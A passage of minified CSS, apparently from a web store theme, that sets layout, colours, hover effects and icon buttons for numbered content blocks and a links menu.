.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-628 .module-item-1 .block-footer .btn, .module-blocks-628 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-628 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-628 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-628 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-575.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-575 .block-body:hover{background:rgba(242, 252, 255, 1)}.module-blocks-575 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-575.blocks-grid:not(.carousel-mode) .module-body{margin-top:5px}.module-blocks-575 .block-title{order:-2}.module-blocks-575 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-575 .block-header
img{display:flex}.module-blocks-575 .block-wrapper{display:flex}.module-blocks-575 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:column}.desktop .module-blocks-575 .module-item-1 .block-body:hover{background:rgba(245, 241, 255, 1)}.module-blocks-575 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-575 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-575 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-575 .module-item-1 .block-header
img{display:flex}.module-blocks-575 .module-item-1 .block-wrapper{display:flex}.module-blocks-575 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-575 .module-item-1 .block-content{text-align:center;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-575 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-575 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-575 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-575 .module-item-1 .block-footer .btn, .module-blocks-575 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-575 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-575 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-575 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-586.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-586 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-586 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-586 .block-title{order:-2}.module-blocks-586 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-586 .block-header
img{display:flex}.module-blocks-586 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-586 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-586 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-586 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-586 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-586 .module-item-1 .module-title{font-size:18px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-586 .module-item-1 .block-header
img{display:flex}.module-blocks-586 .module-item-1 .block-wrapper{display:flex}.module-blocks-586 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-586 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-586 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-586 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-586 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-586 .module-item-1 .block-footer .btn, .module-blocks-586 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-586 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-586 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-586 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-587.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-587 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-587 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:180px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-587 .block-title{order:-2}.module-blocks-587 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-587 .block-header
img{display:flex}.module-blocks-587 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-587 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-body{line-height:1.3;padding:10px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-587 .module-item-1 .block-body:hover{background:rgba(240, 252, 255, 1)}.module-blocks-587 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-587 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-587 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-587 .module-item-1 .block-header
img{display:flex}.module-blocks-587 .module-item-1 .block-wrapper{display:flex}.module-blocks-587 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-587 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-587 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-587 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-587 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-587 .module-item-1 .block-footer .btn, .module-blocks-587 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-587 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-587 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-587 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-588.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-588 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-588 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:270px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-588 .block-title{order:-2}.module-blocks-588 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-588 .block-header
img{display:flex}.module-blocks-588 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-588 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-588 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-588 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-588 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-588 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-588 .module-item-1 .block-header
img{display:flex}.module-blocks-588 .module-item-1 .block-wrapper{display:flex}.module-blocks-588 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-588 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-588 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-588 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-588 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-588 .module-item-1 .block-footer .btn, .module-blocks-588 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-588 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-588 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-588 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-590.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-590 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-590 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-590 .block-title{order:-2}.module-blocks-590 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-590 .block-header
img{display:flex}.module-blocks-590 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-590 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-590 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-590 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-590 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-590 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-590 .module-item-1 .block-header
img{display:flex}.module-blocks-590 .module-item-1 .block-wrapper{display:flex}.module-blocks-590 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-590 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-590 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-590 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-590 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-590 .module-item-1 .block-footer .btn, .module-blocks-590 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-590 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-590 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-590 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-591.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-591 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-591 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-591 .block-title{order:-2}.module-blocks-591 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-591 .block-header
img{display:flex}.module-blocks-591 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-591 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-591 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-591 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-591 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-591 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-591 .module-item-1 .block-header
img{display:flex}.module-blocks-591 .module-item-1 .block-wrapper{display:flex}.module-blocks-591 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-591 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-591 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-591 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-591 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-591 .module-item-1 .block-footer .btn, .module-blocks-591 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-591 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-591 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-591 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-551.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-551 .block-body:hover{background:rgba(239, 252, 255, 1)}.module-blocks-551 .block-body{padding:20px;max-width:240px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-551 .block-title{order:-2}.module-blocks-551 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-551 .block-header
img{display:flex}.module-blocks-551 .block-wrapper{display:flex}.module-blocks-551 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-body{line-height:1.3;display:flex;flex-direction:column;max-width:240px;margin:0
auto}.desktop .module-blocks-551 .module-item-1 .block-body:hover{background:rgba(243, 252, 255, 1)}.module-blocks-551 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-551 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-551 .module-item-1 .module-title{font-size:22px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-551 .module-item-1 .block-header
img{display:flex}.module-blocks-551 .module-item-1 .block-wrapper{display:flex}.module-blocks-551 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-551 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-551 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-551 .module-item-1 .block-footer{margin-top:auto;margin-top:20px;text-align:center}.module-blocks-551 .module-item-1 .block-footer
.btn{width:100%;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-551 .module-item-1 .block-footer .btn, .module-blocks-551 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-551 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-551 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-551 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} div.links-menu-555 .title.module-title{font-size:16px;font-weight:700;line-height:18px;text-align:left}div.links-menu-555 .title.module-title::after{margin-left:0;margin-right:auto;transform:none}div.links-menu-555 .module-body{padding-top:10px;padding-left:10px;display:block;justify-content:flex-start;;-webkit-overflow-scrolling:touch;;column-count:initial;column-gap:0px;column-rule-width:1px;column-rule-style:none}div.links-menu-555 .menu-item{border-width:1px 0 0 0;flex-grow:0;justify-content:flex-start;width:auto}div.links-menu-555 .menu-item a .links-text{white-space:normal;color:rgba(48, 56, 65, 1);font-weight:700}div.links-menu-555 .menu-item
a{justify-content:flex-start;width:auto}div.links-menu-555 .menu-item:hover{background:rgba(241, 244, 255, 1)}div.links-menu-555 .menu-item a:hover .links-text{color:rgba(0, 124, 255, 1);font-weight:700;text-decoration:none}div.links-menu-555 .menu-item a::before{content:'\e93f' !important;font-family:icomoon !important;margin-right:15px}.phone footer  div.links-menu-555 .module-title::before{display:none}.phone footer  div.links-menu-555 .module-title+.module-body>li{display:flex}div.links-menu-555 .links-menu-item-1
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-1 a .links-text{font-size:16px;font-weight:400;text-align:left}div.links-menu-555 .links-menu-item-2
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-2 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-3
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-3 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-4
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-4 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-5
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-5 a .links-text{font-size:16px;font-weight:400;line-height:20px}div.links-menu-555 .links-menu-item-6
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-6 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-7
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-7 a .links-text{font-size:16px;font-weight:400}div.links-menu-555 .links-menu-item-8
a{padding-top:5px;padding-bottom:5px}div.links-menu-555 .links-menu-item-8 a .links-text{font-size:16px;font-weight:400} .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-556.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-556 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-556 .block-body{padding:0px;padding-right:0px;padding-left:0px;display:flex;flex-direction:column}.module-blocks-556 .block-title{order:-2}.module-blocks-556 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-556 .block-header
img{display:flex}.module-blocks-556 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-556 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-body{line-height:1.3;padding:20px;border-width:5px;border-color:rgba(255, 255, 255, 1);display:flex;flex-direction:row}.desktop .module-blocks-556 .module-item-1 .block-body:hover{background:rgba(237, 252, 255, 1)}.module-blocks-556 .module-item-1 .block-body:hover{border-color:rgba(0, 205, 255, 1)}.module-blocks-556 .module-item-1 .block-body .block-content{font-size:13px;color:rgba(255, 255, 255, 1)}.module-blocks-556 .module-item-1 .module-title{font-size:20px;color:rgba(0, 0, 0, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-header{display:flex;float:none;order:-1;justify-content:center;align-items:center}.module-blocks-556 .module-item-1 .block-header
img{display:flex}.module-blocks-556 .module-item-1 .block-wrapper{display:flex}.module-blocks-556 .module-item-1 .block-header
i{float:none;display:flex}.module-blocks-556 .module-item-1 .block-content{text-align:left;column-count:initial;column-gap:20px;column-rule-width:1px;column-rule-style:solid}.module-blocks-556 .module-item-1 .expand-content{max-height:100%;overflow:visible}.module-blocks-556 .module-item-1 .block-footer{margin-top:auto;text-align:center}.module-blocks-556 .module-item-1 .block-footer
.btn{width:auto;background:rgba(0, 124, 255, 1);transform:scale(calc(80 / 100));transform-origin:center}.module-blocks-556 .module-item-1 .block-footer .btn, .module-blocks-556 .module-item-1 .block-footer .btn:visited{font-size:20px;color:rgba(255, 255, 255, 1);font-weight:700}.module-blocks-556 .module-item-1 .block-footer .btn:hover{background:rgba(0, 205, 255, 1) !important}.module-blocks-556 .module-item-1 .block-footer .btn.btn.disabled::after{font-size:20px}.module-blocks-556 .module-item-1 .block-footer .btn::after{content:'\f0a9' !important;font-family:icomoon !important;font-size:20px} .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.one-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.two-column #content .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item.swiper-slide{margin-right:0px;width:calc((100% - 0 * 0px) / 1 - 0.01px)}.side-column .module-blocks-558.blocks-grid .module-item:not(.swiper-slide){padding:0px;width:calc(100% / 1 - 0.01px)}.desktop .module-blocks-558 .block-body:hover{background:rgba(241, 238, 255, 1)}.module-blocks-558 .block-body{padding:0px;padding-right:0px;padding-left:0px;max-width:220px;margin:0
auto;display:flex;flex-direction:column}.module-blocks-558 .block-title{order:-2}.module-blocks-558 .block-header{display:flex;float:none;order:-1;justify-content:flex-start;align-items:flex-start}.module-blocks-558 .block-header
img{display:flex}.module-blocks-558 .block-wrapper{display:flex;text-align:center;justify-content:center}.module-blocks-558 .block-header
